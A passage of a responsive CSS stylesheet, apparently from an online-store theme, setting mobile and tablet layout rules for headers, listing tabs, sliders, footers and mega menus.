  header.typeheader-1 #sosearchpro.so-search .autosearch-input {
    min-width: 170px !important;
  }
  header.typeheader-1 .header-top .header-top-right ul.top-link > li > a {
    padding: 0 8px;
  }
  header.typeheader-2 .tabBlock {
    text-align: center;
  }
  header.typeheader-3 .tabBlock {
    text-align: center;
  }
  header.typeheader-3 .header-middle1 {
    width: 50%;
    float: left;
  }
  header.typeheader-3 .header-middle3 {
    width: 50%;
    float: right;
  }
  header.typeheader-3 .header-center {
    padding: 70px 0 0px;
    position: relative;
  }
  header.typeheader-3 .header-center .navbar-logo {
    position: absolute;
    top: 20px;
    left: 50%;
    margin-left: -70px;
  }
  header.typeheader-3 .header-search {
    width: 225px;
    right: 15px;
  }
  header.typeheader-4 .header-left {
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  header.typeheader-4 .header-left .link-wrapper {
    float: right !important;
  }
  header.typeheader-4 .header-center .header-right {
    width: 100%;
  }
  header.typeheader-4 .header-search {
    width: 130px;
  }
  header.typeheader-5 .tabBlock {
    text-align: center;
  }
  .sohomepage-slider .owl2-controls {
    display: none;
  }
  .btn-shopping-cart .dropdown-menu {
    min-width: 292px;
  }
  .layout-1 .module h3.modtitle span {
    font-size: 15px;
  }
  .layout-1 .block-image-1 {
    display: none;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item {
    margin-right: 2px;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item .num-time {
    font-size: 18px;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item .num-time {
    width: 60px;
  }
  .layout-1 .module.custom-listingtab .box-title {
    position: relative;
    left: 0;
  }
  .layout-1 .module.custom-listingtab .box-title h2:before {
    display: none;
  }
  .layout-1 .module.custom-listingtab .box-title h2 {
    border-radius: 7px 7px 0 0;
  }
  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected, .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
    width: 100%;
    text-transform: uppercase;
    color: #444;
  }
  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
    position: absolute;
    right: 0;
  }
  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs {
    right: 0;
    left: auto;
  }
  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span {
    padding: 5px;
  }
  .layout-1 .img-float .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs {
    left: 0;
    right: auto;
  }
  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    border-radius: 0;
  }
  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
    display: block;
  }
  .layout-1 .module.custom-listingtab.img-float .list-sub-cat {
    margin: 0;
  }
  .layout-1 .module.custom_bestseler .image-slide {
    width: 100%;
  }
  .layout-1 .module.custom_bestseler .image-slide img {
    width: 100%;
  }
  .layout-1 .module.custom_bestseler .extraslider-inner {
    width: 100%;
  }
  .layout-1 .yt-content-slider.arrow-default .owl2-nav {
    display: none;
  }
  .layout-1 .img-float.module.custom-listingtab.img-float .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    float: none;
  }
  .layout-2 .block-infos .info {
    width: 100% !important;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .spc-wrap {
    width: 100% !important;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap {
    width: 100% !important;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap .sp-cat-title-parent {
    font-size: 16px;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap .slider .cat_slider_inner {
    min-height: auto !important;
  }
  .layout-2 .block-infos {
    padding: 20px 0;
  }
  .layout-2 .products-list.grid .product-layout .product-item-container .left-block {
    text-align: center;
  }
  .layout-2 .module.custom_supper .products-list.grid .product-layout .product-item-container {
    border-width: 1px;
  }
  .layout-2 .h2-img-block1 .item {
    float: none !important;
    width: 100% !important;
  }
  .layout-2 .h2-img-block1 .item.item1, .layout-2 .h2-img-block1 .item.item2 {
    margin-bottom: 30px;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap .sp-cat-title-parent {
    width: 100%;
    margin: 0;
    font-size: 16px !important;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap .sp-cat-title-parent:before {
    display: none;
  }
  .layout-2 .module.custom_cate_slider .box-cate .item-sub-cat {
    padding: 10px;
  }
  .layout-2 .module.custom_cate_slider .box-cate .item-sub-cat ul li a {
    padding: 5px;
  }
  .layout-2 .module.custom_cate_slider .show .item-deals {
    width: 100%;
    border-width: 0 0 1px 0;
    border-style: solid;
    border-color: #ebebeb;
  }
  .layout-2 .module.custom_cate_slider .show .item-simple {
    width: 100%;
  }
  .layout-3 .banner1-w, .layout-3 .banner3-w {
    display: block !important;
  }
  .layout-3 .banner1-w img, .layout-3 .banner3-w img {
    width: 100%;
  }
  .layout-3 .block.block_3 {
    margin-top: 10px;
  }
  .layout-3 .module.custom_listingtab_h3 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs {
    display: none;
  }
  .layout-3 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    border-radius: 0;
    font-size: 14px;
    color: #ff5e00;
    text-align: center;
    text-transform: uppercase;
  }
  .layout-3 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
    border-radius: 0;
  }
  .layout-3 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
    display: block;
  }
  .layout-3 .module.custom_listingtab_h3 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li span, .layout-3 .module.custom_listingtab_h3 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover span, .layout-3 .module.custom_listingtab_h3 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
    background: transparent;
    border: none;
    color: #222;
    text-transform: uppercase;
    padding: 0 20px;
    text-align: center;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
  }
  .layout-3 .module.custom_listingtab_h3 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
    float: none;
    width: 100%;
    background: #fff;
    border-bottom: 1px solid #ddd;
  }
  .layout-3 .banner-home3-2 .banner ul {
    left: 50%;
    margin-left: -60px;
  }
  .layout-4 .policy-w {
    text-align: left;
  }
  .layout-4 .policy-w .policy {
    margin-bottom: 10px;
  }
  .layout-4 .policy-w .html-infos .info span {
    font-size: 20px;
  }
  .layout-4 .html-categories .cate-content .cate {
    width: 100% !important;
    margin-bottom: 30px;
  }
  .layout-4 .html-categories .cate-content .cate.cate5 {
    display: block !important;
    margin-bottom: 0px;
  }
  .layout-4 .module.custom_listingtab_h3 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
    float: none;
  }
  .layout-4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    border-radius: 0;
    font-size: 14px;
    color: #ff5e00;
    text-transform: uppercase;
  }
  .layout-4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
    border-radius: 0;
  }
  .layout-4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
    display: block;
  }
  .layout-4 .module.custom_listingtab_h3 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs {
    display: none;
  }
  .layout-4 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li span, .layout-4 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover span, .layout-4 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
    background: transparent;
    border: none;
    color: #222;
    text-transform: uppercase;
    padding: 0 20px;
    text-align: left;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
  }
  .layout-4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background: transparent;
  }
  .layout-4 .module.custom_listingtab_h3 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li span {
    border: none;
    line-height: initial;
    height: initial;
    font-size: 14px;
    width: 100%;
    padding: 5px 20px;
    text-align: left;
  }
  .layout-5 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs {
    display: none;
  }
  .layout-5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    border-radius: 0;
    font-size: 14px;
    color: #ff5e00;
    text-transform: uppercase;
  }
  .layout-5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
    border-radius: 0;
  }
  .layout-5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
    display: block;
  }
  .layout-5 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li span, .layout-5 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover span, .layout-5 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
    background: transparent;
    border: none;
    color: #222;
    text-transform: uppercase;
    padding: 0 20px;
    text-align: left;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
  }
  .layout-5 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
    float: none;
    width: 100%;
    background: #fff;
    border-bottom: 1px solid #ddd;
  }
  .layout-5 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container {
    text-align: left;
    margin: 7px 0 0;
  }
  .layout-5.common-home .module h3.modtitle {
    text-align: left;
  }
  .layout-5.common-home .module h3.modtitle:before {
    margin: 0;
    left: 0;
  }
  .layout-5 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:first-child:after {
    display: none;
  }
  .layout-5 .module.custom_listingtab_h5 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span:before {
    display: none;
  }
  footer .footer-top .block-infos .info {
    width: 100% !important;
    margin-bottom: 5px;
    display: inline-block;
  }
  footer .footer-top .block-infos .info .inner {
    border: none;
    padding: 0 !important;
  }
  footer .news-letter .title-block {
    text-align: center;
    display: block;
  }
  footer .news-letter .block_content {
    padding: 10px 0;
    display: block;
  }
  footer .socials-wrap ul li {
    margin-left: 2px;
  }
  footer.typefooter-3 .footer-center-3 {
    padding-top: 25px;
  }
  footer.typefooter-3 .footer-center-3 .socials-footer ul li {
    margin: 0 5px;
  }
  footer.typefooter-3 .footer-center-3 .socials-footer ul li a {
    font-size: 12px;
    padding: 0 3px;
  }
  footer.typefooter-4 .footer-top .follow-us ul li {
    margin: 0 5px;
  }
  footer.typefooter-4 .footer-top .news-letter {
    padding: 10px 0;
  }
  footer.typefooter-4 .footer-top .find-store:before, footer.typefooter-4 .footer-top .news-letter:before {
    display: none;
  }
  footer.typefooter-5 .footer-top .about-footer .socials-footer h3 {
    float: none;
  }
  footer.typefooter-5 .news-letter .block_content {
    margin-bottom: 0;
  }
  footer.typefooter-5 .news-letter .title-block {
    padding: 0;
  }
  footer.typefooter-5 .news-letter .page-heading {
    margin-top: 10px;
  }
  footer.typefooter-5 .footer-top .about-footer {
    padding-top: 30px;
  }
  .thumb-vertical-outer {
    padding: 20px 0;
  }
  .product-view .content-product-right .countdown_box .countdown_inner .title {
    display: none;
  }
  .deals_module_wrapper .title-product {
    margin-top: 20px;
  }
  .producttab .tabsslider .nav-tabs li {
    float: none;
  }
  .product-view .content-product-right {
    margin-top: 20px;
  }
  .bottom-product .nav-tabs li a {
    font-size: 14px;
    padding: 12px 4px;
  }
  .bottom-product .nav-tabs li:first-child a::before {
    top: 13px;
  }
  .products-category .product-layout {
    /*width: 100%;*/
  }
  .our-member .respl-item .w-image-box, .welcome-about-us .image-about-us {
    width: 100%;
    float: none;
    margin: 0;
    text-align: center;
  }
  .our-member .respl-item .info-member, .welcome-about-us .des-about-us {
    margin: 20px 0;
    text-align: justify;
  }
  .happy-about-us .happy-ab .title-happy-about h2 {
    font-size: 16px;
  }
  #sosearchpro .dropdown-menu {
    width: 292px !important;
  }
  .simple_blog-category #content {
    overflow: hidden;
  }
  .simple_blog-category #content .blog-header {
    margin-top: 30px;
  }
}
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
/*[] HEADER DEFAULT []*/
@media (max-width: 767px) {
  /*[] HEADER 1 []*/
  /*[] HEADER 2 []*/
  /*!== Header 3 ==!*/
  /*=== Header 4 ===*/
  /*=== Header 5 ===*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT DEFFAULT []*/
  /*[] LAYOUT 1 []*/
  /*!== Layout 2 ==!*/
  /*!== Layout 3 ==!*/
  /*!== Layout 4 ==!*/
  /*!== Layout 5 ==!*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*Footer Default*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   DEFTAULT MENU  
   ************************************************************************************************ */
  /*MEGA MENU*/
  /*MENU STIKY*/
  header .header-center {
    height: auto;
  }
  header .navbar-logo {
    text-align: left;
  }
  header .currencies-block .dropdown-menu, header .languages-block .dropdown-menu {
    left: auto;
    right: 0;
  }
  header .bt-search.hidden {
    display: block !important;
    width: 37px;
    height: 37px;
    text-align: center;
    border: none;
    background: #fff;
    font-size: 18px;
    color: #000;
    padding: 0;
    border-radius: 100%;
  }
  header h5.tabBlockTitle {
    display: none !important;
  }
  header #sosearchpro.so-search .select_category {
    display: none;
  }
  header.typeheader-1 .megamenu-style-dev .navbar-default {
    margin-top: 7px;
  }
  header.typeheader-1 .header-bottom .container .header-bottom-inner .header_search {
    margin-top: 11px;
    position: static;
  }
  header.typeheader-1 #sosearchpro.so-search .button-search {
    height: 33px;
    border-radius: 0;
  }
  header.typeheader-1 #sosearchpro.so-search .autosearch-input {
    height: 33px;
    border-radius: 0;
    min-width: 200px;
    border: none;
  }
  header.typeheader-1 .horizontal .navbar-header {
    float: right;
    border-radius: 4px;
  }
  header.typeheader-1 .header-center {
    padding: 25px 0 25px;
  }
  header.typeheader-1 .header-top {
    text-align: center;
  }
  header.typeheader-1 .header-top .header-top-right {
    text-align: center;
  }
  header.typeheader-2 .navbar-logo {
    text-align: center;
    padding-bottom: 10px;
  }
  header.typeheader-2 .header_search {
    width: 100%;
  }
  header.typeheader-2 .horizontal {
    margin-top: 9px;
  }
  header.typeheader-2 .vertical {
    margin-top: 5px;
  }
  header.typeheader-2 .header-top .header-top-right {
    text-align: center;
  }
  header.typeheader-2 .header-top .header-top-right ul.top-link > li.account {
    border: none;
  }
  header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    padding: 8px 6px;
    margin: 0 0 0 0;
  }
  header.typeheader-2 .header-menu {
    position: absolute;
    z-index: 99;
    padding-right: 25px;
  }
  header.typeheader-2 .header-menu .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    float: right;
  }
  header.typeheader-2 .header-center {
    padding: 25px 0 20px;
    position: relative;
  }
  header.typeheader-3 .btn-group .btn-link {
    padding: 5px;
  }
  header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    background: #fff;
    border-radius: 0;
  }
  header.typeheader-3 .megamenu-style-dev .horizontal ul.megamenu > li {
    text-align: left;
    display: block;
  }
  header.typeheader-3 .header-search {
    top: 1px;
    background: #fff;
  }
  header.typeheader-3 #sosearchpro.so-search .button-search i {
    color: #000;
  }
  header.typeheader-3 .language .dropdown-menu {
    right: auto;
    left: 0;
  }
  header.typeheader-4 .navbar-logo {
    position: absolute;
    text-align: center;
    top: 10px;
    width: 100%;
    left: 0;
    right: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding-bottom: 15px;
  }
  header.typeheader-4 .header-center {
    padding-top: 62px;
  }
  header.typeheader-4 .header-left {
    padding: 0;
  }
  header.typeheader-4 .vertical .navbar-header {
    margin-top: 5px;
  }
  header.typeheader-4 .container-megamenu.vertical .vertical-wrapper {
    opacity: 1;
    visibility: visible;
  }
  header.typeheader-4 .navbar-default {
    background: transparent;
  }
  header.typeheader-4 #sosearchpro.search-pro .input-group .autosearch-input {
    padding: 0 0 0 10px;
  }
  header.typeheader-5 .navbar-logo {
    text-align: center;
    padding-bottom: 25px;
  }
  header.typeheader-5 #sosearchpro.search-pro .input-group .autosearch-input {
    border-radius: 28px;
    border: none;
  }
  header.typeheader-5 #sosearchpro.so-search {
    width: 100%;
  }
  header.typeheader-5 .header-bottom .header-right {
    right: 15px;
  }
  header.typeheader-5 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    margin-top: 8px;
    background: transparent;
  }
  header.typeheader-5 .header-top .header-top-right {
    text-align: center;
  }
  header.typeheader-5 .header-top .header-top-right ul.top-link > li.account {
    border: none;
  }
  .common-home .container-slider .owl2-carousel .owl2-dots, .common-home .sohomepage-slider .sohomeslider-description {
    display: none;
  }
  .common-home .module.sohomepage-slider .owl2-dots {
    margin-left: -15px;
  }
  .common-home .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-2 {
    width: auto;
  }
  .layout-1 .module.custom-listingtab .list-sub-cat {
    margin: 0 0 0 130px;
  }
  .layout-1 .module.custom-listingtab.img-float .list-sub-cat {
    margin: 0 130px 0 0;
  }
  .layout-1 .module.custom-listingtab .box-title {
    min-width: 140px;
  }
  .layout-1 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
    float: left;
    margin: 5px 0;
  }
  .layout-1 .block-image-1 li {
    width: 33.33%;
    float: left;
  }
  .layout-1 .module.custom-listingtab .list-sub-cat.ltabs-tabs li span {
    padding: 0 5px;
  }
  .layout-1 .module.block-categories .cate-content .cate {
    width: 50%;
    margin-top: 15px;
  }
  .layout-1 .module.block-categories .cate-content .cate.cate5 {
    display: block;
  }

  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .product-thumb .image {
    width: 100%;
    float: none;
    text-align: center;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .product-thumb .image a {
    display: inline-block;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .product-thumb .caption {
    width: 100%;
  }
  .layout-1 .best-seller-custom.best-seller {
    margin-top: 40px;
  }
  .layout-1 .h1-banner2 .banner21:first-child {
    margin-bottom: 40px;
  }
  .layout-1 .module.custom-listingtab .ltabs-wrap .wap-listing-tabs .item-cat-image {
    display: none;
  }
  .layout-1 .module.custom-listingtab .ltabs-wrap .ltabs-items-container {
    border-color: #e8e8e8;
    border-style: solid;
    border-width: 0 1px;
  }
  .layout-1 .module.custom_bestseler .extraslider-inner .item-wrap {
    margin-bottom: 15px;
  }
  .layout-2 .block-infos .info {
    width: 50%;
  }
  .layout-2 .block-infos .info.info5 {
    display: none;
  }
  .layout-2 .h2-img-block1 .item {
    float: left;
    width: 33.333%;
  }
  .layout-2 .module.custom_cate_slider h2.modtitle {
    width: 100%;
    margin: 0;
  }
  .layout-2 .module.custom_cate_slider h2.modtitle:before {
    display: none;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .spc-wrap {
    width: 75%;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap {
    width: 25%;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap .slider .cat_slider_inner {
    min-height: 500px;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap .sp-cat-title-parent {
    font-size: 16px;
  }
  .layout-2 .vertical .navbar-header {
    float: left;
  }
  .layout-2 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
    margin: 5px 0 0 0;
  }
  .layout-2 .module.custom_cate_slider .box-title {
    width: 100%;
  }
  .layout-2 #sosearchpro.so-search .autosearch-input {
    border-radius: 26px 0 0 26px;
  }
  .layout-2 .module.custom_cate_slider .box-cate .item-sub-cat {
    border-left: 1px solid #eef;
  }
  .layout-3.common-home .block.block_1 {
    margin-top: 30px;
  }
  .layout-3 .banner-home3-2 .banner ul li a {
    width: 130px;
  }
  .layout-3 .content-img img {
    width: 100%;
  }
  .layout-3 .banner-home3-1 {
    text-align: center;
  }
  .layout-3 .banner1-w, .layout-3 .banner3-w {
    display: none;
  }
  .layout-4 .policy-w {
    display: none;
  }
  .layout-4 .html-categories .cate-content .cate {
    width: 50%;
  }
  .layout-4 .html-categories .cate-content .cate.cate5 {
    display: block;
  }
  .layout-4 .html-categories .cate-content .cate .inner {
    border: 1px solid #ddd;
  }
  .layout-4 .html-infos .info span {
    font-size: 22px;
  }
  .layout-4 .banner-home4 {
    text-align: center;
  }
  .layout-5 .h5-img-block1 {
    display: none;
  }
  .layout-5 .h5-img-block2 .item1 {
    margin-bottom: 30px;
  }
  footer .module h3.footertitle {
    margin-top: 10px;
  }
  footer .footer-top .block-infos .info {
    width: 33.33%;
  }
  footer .footer-top .block-infos .info.info4, footer .footer-top .block-infos .info.info5 {
    display: none;
  }
  footer .news-letter .block_content .input-box input {
    width: 270px;
  }
  footer .social_block ul {
    text-align: center;
  }
  footer .social_block ul.social-block li {
    float: none;
  }
  footer .social_block ul.social-block li a {
    line-height: 60px;
  }
  footer .social_block {
    background: transparent;
    border-bottom: 1px solid #3a3a3a;
  }
  footer .box-footer.box-account {
    border-color: transparent;
  }
  footer .footer-center .custom_categories p {
    padding: 0 2%;
  }
  footer .socials-wrap {
    float: left;
    margin-top: 15px;
  }
  footer .footer-top .block-infos .info .inner {
    padding-left: 15px;
  }
  footer .footer-top .block-infos .info .inner .info-cont span {
    font-size: 11px;
  }
  footer.typefooter-4 .footer-top .news-letter {
    padding: 20px 0;
  }
  footer.typefooter-4 .footer-top .news-letter .block_content .input-box input {
    width: 100%;
  }
  .thumb-vertical-outer {
    padding: 20px 0;
  }
  .bg-page-404 {
    overflow: hidden;
  }
  .style-dev-so-deals .so-deal .extraslider-inner.item-inner-dev .image-dev .list-button-dev li.so-quickview {
    display: none;
  }
  #content .filter-horizontal ul {
    display: block;
  }
  #content .filter-horizontal li.so-filter-options {
    width: 100%;
    border: none;
  }
  .zoomContainer {
    display: none;
  }
  .megamenu-style-dev .container-megamenu.horizontal .title-feature, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .title-submenu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
    padding: 10px 0;
    font-size: 14px;
    font-family: Open Sans, sans-serif;
  }
  .megamenu-style-dev .container-megamenu.horizontal ul.megamenu > li > a strong img, .megamenu-style-dev .container-megamenu.vertical:after {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical #menuHeading {
    display: none !important;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu {
    right: 0;
  }
  .megamenu-style-dev.responsive #remove-megamenu {
    display: block;
    color: #222;
    cursor: pointer;
  }
  .megamenu-style-dev.responsive .so-megamenu-active #remove-megamenu {
    color: #222;
  }
  .megamenu-style-dev.responsive .megamenu-wrapper {
    border: none;
    border-radius: 0;
  }
  .megamenu-style-dev.responsive div[class^=col-] {
    width: 100%;
  }
  .megamenu-style-dev.responsive ul.megamenu > li {
    display: block;
    border-bottom: 1px solid #ddd;
    border-top: none;
    padding: 5px 0;
    overflow: hidden;
  }
  .megamenu-style-dev.responsive ul.megamenu > li a {
    line-height: 25px;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.click::before, .megamenu-style-dev.responsive ul.megamenu > li.hover::before {
    padding: 0 !important;
    font-size: 14px;
    background: #5c5c5c;
    color: #fff;
    border: 1px solid #5c5c5c;
    width: 22px;
    line-height: 20px;
    height: 22px;
    display: inline-block;
    text-align: center;
    top: 10px;
    right: 0;
    left: auto;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active .sub-menu {
    display: block !important;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active > a {
    color: #fff;
    background: transparent !important;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu {
    padding: 0;
    width: 22px;
    line-height: 22px;
    background: #5c5c5c;
    height: auto;
    top: 10px;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu:before {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
  }
  .megamenu-style-dev.responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content {
    box-shadow: none;
    border: 1px solid #eee;
  }
  .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    margin: 0;
    color: #fff;
    border-radius: 0;
    background: #fff;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
    border: solid 1px #000;
    float: left;
    cursor: pointer;
    padding: 9px;
    border-radius: 4px;
  }
  .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
    background: #000;
    width: 25px;
    height: 3px;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper {
    background: #fff;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
    padding: 20px !important;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
    color: #222 !important;
    padding: 0;
    font-size: 13px;
    line-height: 29px !important;
    font-family: Open Sans, sans-serif;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
    color: #ff5e00;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a strong {
    font-weight: 400;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu {
    padding: 0;
    margin: 0;
    border: none;
  }
  .megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a {
    display: inline-block;
  }
  .megamenu-style-dev .navbar-default .horizontal .features-menu .column a {
    margin: 0 0 30px;
    display: block;
  }
  .megamenu-style-dev .navbar-default .vertical #menuHeading {
    display: block;
    margin: 0;
  }
  .megamenu-style-dev .navbar-default .vertical ul.megamenu {
    position: relative;
    background: transparent;
  }
  .megamenu-style-dev .navbar-default .vertical ul.megamenu > li {
    background: transparent;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
    border-bottom: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li b.fa {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu {
    border: none;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
    padding: 10px 8px;
    margin: 5px 10px;
    background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
    background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
    background: -o-linear-gradient(top, #474747 0%, #212121 100%);
    background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
    background: linear-gradient(to bottom, #474747 0%, #212121 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
    border: 1px solid #000;
    border-radius: 0;
    border-radius: 4px;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
    background: #fff;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(1) {
    width: 13px;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(2) {
    width: 18px;
  }
  .megamenu-style-dev .navbar-default .vertical #remove-verticalmenu {
    display: block;
    color: #222;
    cursor: pointer;
    font-size: 16px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
    position: fixed;
    background: #fff;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
    padding: 20px !important;
    width: 280px;
    max-height: 100%;
    top: 0;
    z-index: 99;
    border: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active {
    display: block !important;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu {
    border: 1px solid #ddd;
    /*padding: 20px;*/
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content {
    padding: 0px;
    border: none;
    box-shadow: none;
  }
